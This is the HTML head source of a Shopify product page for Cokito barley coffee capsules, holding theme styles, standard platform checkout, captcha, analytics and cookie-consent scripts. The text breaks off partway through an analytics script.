Montserrat;font-weight: 300;font-style: normal;font-display: swap;src: url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n3.29e699231893fd243e1620595067294bb067ba2a.woff2") format("woff2"), url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n3.64ed56f012a53c08a49d49bd7e0c8d2f46119150.woff") format("woff");}@font-face {font-family: Montserrat;font-weight: 300;font-style: normal;font-display: swap;src: url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n3.29e699231893fd243e1620595067294bb067ba2a.woff2") format("woff2"), url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n3.64ed56f012a53c08a49d49bd7e0c8d2f46119150.woff") format("woff");}@font-face {font-family: Montserrat;font-weight: 600;font-style: normal;font-display: swap;src: url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"), url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");}@font-face {font-family: Montserrat;font-weight: 700;font-style: normal;font-display: swap;src: url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"), url("//cokitocaffe.it/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");}@font-face{font-family:Adorn-Icons;src:url("//cokitocaffe.it/cdn/shop/t/2/assets/adorn-icons.woff2?v=167339017966625775301658915341") format('woff2'),url("//cokitocaffe.it/cdn/shop/t/2/assets/adorn-icons.woff?v=177162561609770262791658915341") format('woff');font-weight:400;font-style:normal;font-display:swap}.ad{font:normal normal normal 16px/1 adorn-icons;speak:none;text-transform:none;display:inline-block;vertical-align:middle;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>  <link rel="stylesheet" href="//cokitocaffe.it/cdn/shop/t/2/assets/theme.css?v=147054440073636560691734458404" type="text/css" media="all">      <link rel="stylesheet" href="//cokitocaffe.it/cdn/shop/t/2/assets/custom-font.css?v=42673062816522309181668680537" type="text/css" media="all">      <link rel="preload" href="//cokitocaffe.it/cdn/shop/t/2/assets/jquery.min.js?v=11054033913403182911658915341" as="script">  <link rel="preload" href="//cokitocaffe.it/cdn/shop/t/2/assets/vendor.min.js?v=53531327463237195191658915342" as="script">  <script src="//cokitocaffe.it/cdn/shop/t/2/assets/jquery.min.js?v=11054033913403182911658915341"defer="defer"></script><script>var theme = {strings:{addToCart:"Add to cart",soldOut:"Sold out",unavailable:"Unavailable",showMore:"Show More",showLess:"Show Less"},mlcurrency:false,moneyFormat:"€{{amount_with_comma_separator}}",currencyFormat:"money_with_currency_format",shopCurrency:"EUR",autoCurrencies:true,money_currency_format:"€{{amount_with_comma_separator}} EUR",money_format:"€{{amount_with_comma_separator}}",ajax_cart:true,fixedHeader:true,animation:false,animationMobile:true,searchresult:"See all results",wlAvailable:"Available in Wishlist",rtl:false,days:"Days",hours:"Hrs",minuts:"Min",seconds:"Sec",};document.documentElement.className = document.documentElement.className.replace('no-js', 'js');var Metatheme = null,thm = 'Avone', shpeml = 'info@cokitocaffe.it', dmn = window.location.hostname;        window.lazySizesConfig = window.lazySizesConfig || {};window.lazySizesConfig.loadMode = 1;window.lazySizesConfig.expand = 10;window.lazySizesConfig.expFactor = 1.5;      window.lazySizesConfig.loadHidden = false;</script><script src="//cokitocaffe.it/cdn/shop/t/2/assets/vendor.min.js?v=53531327463237195191658915342" defer="defer"></script>
  
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZPyXR9lm9iVEcxsw3XtEE3pzg6syBcMQQSwinJEFg3Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57667256379/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5a63d862d6e2ce9e46cc72872f242c6f">
<meta id="in-context-paypal-metadata" data-shop-id="57667256379" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://cokitocaffe.it/products/cokito-orzo-50-pz">
<link rel="alternate" hreflang="it" href="https://cokitocaffe.it/products/cokito-orzo-50-pz">
<link rel="alternate" hreflang="en" href="https://cokitocaffe.it/en/products/cokito-orzo-50-pz">
<link rel="alternate" type="application/json+oembed" href="https://cokitocaffe.it/en/products/cokito-orzo-50-pz.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IT"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57667256379,"countryCode":"IT","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57667256379","merchantName":"Cokitoshop","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Cokitoshop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5a63d862d6e2ce9e46cc72872f242c6f","betas":["rich-media-storefront-analytics"],"domain":"cokitocaffe.it","predictiveSearch":true,"shopId":57667256379,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cokitoshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IT";
Shopify.theme = {"name":"Cokito 2.0 - Production","id":125203120187,"schema_name":"Avone OS 2.0","schema_version":"4.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cokitocaffe.it/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d2fk970j0emtue.cloudfront.net\/shop\/js\/free-gift-cart-upsell-pro.min.js?shop=cokitoshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57667256379,"offset":3600,"reqid":"38db3cf7-65c0-4d57-9e32-dd315577438d-1769822802","pageurl":"cokitocaffe.it\/en\/products\/cokito-orzo-50-pz","u":"8fbe944220f2","p":"product","rtyp":"product","rid":7036716318779};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cokitocaffe.it/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cokitocaffe.it/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://cokitocaffe.it/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://cokitocaffe.it/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
   <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZPyXR9lm9iVEcxsw3XtEE3pzg6syBcMQQSwinJEFg3Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57667256379/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5a63d862d6e2ce9e46cc72872f242c6f">
<meta id="in-context-paypal-metadata" data-shop-id="57667256379" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://cokitocaffe.it/products/cokito-orzo-50-pz">
<link rel="alternate" hreflang="it" href="https://cokitocaffe.it/products/cokito-orzo-50-pz">
<link rel="alternate" hreflang="en" href="https://cokitocaffe.it/en/products/cokito-orzo-50-pz">
<link rel="alternate" type="application/json+oembed" href="https://cokitocaffe.it/en/products/cokito-orzo-50-pz.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-IT"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57667256379,"countryCode":"IT","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57667256379","merchantName":"Cokitoshop","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Cokitoshop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5a63d862d6e2ce9e46cc72872f242c6f","betas":["rich-media-storefront-analytics"],"domain":"cokitocaffe.it","predictiveSearch":true,"shopId":57667256379,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cokitoshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IT";
Shopify.theme = {"name":"Cokito 2.0 - Production","id":125203120187,"schema_name":"Avone OS 2.0","schema_version":"4.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cokitocaffe.it/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" data-src="//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//cokitocaffe.it/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d2fk970j0emtue.cloudfront.net\/shop\/js\/free-gift-cart-upsell-pro.min.js?shop=cokitoshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":57667256379,"offset":3600,"reqid":"38db3cf7-65c0-4d57-9e32-dd315577438d-1769822802","pageurl":"cokitocaffe.it\/en\/products\/cokito-orzo-50-pz","u":"8fbe944220f2","p":"product","rtyp":"product","rid":7036716318779};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//cokitocaffe.it/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://cokitocaffe.it/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://cokitocaffe.it/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<!-- placeholder 5efc3725e91aa7c9 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><style data-shopify>
  
  

</style>
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3072899,"whitelabel":false,"cookiePolicyId":60088663,"lang":"it", "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#3F2B30","acceptButtonDisplay":true,"backgroundColor":"#F5F4EA","closeButtonDisplay":false,"customizeButtonColor":"#3F2B30","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"position":"bottom","rejectButtonDisplay":true,"showPurposesToggles":true,"textColor":"#3F2B30" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57667256379,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 